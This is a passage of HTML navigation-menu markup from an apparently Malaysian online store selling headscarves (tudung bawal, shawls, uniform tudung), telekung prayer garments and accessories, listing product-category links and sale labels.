</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2476ed1 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-jelita-diamond/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Jelita Diamond</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG 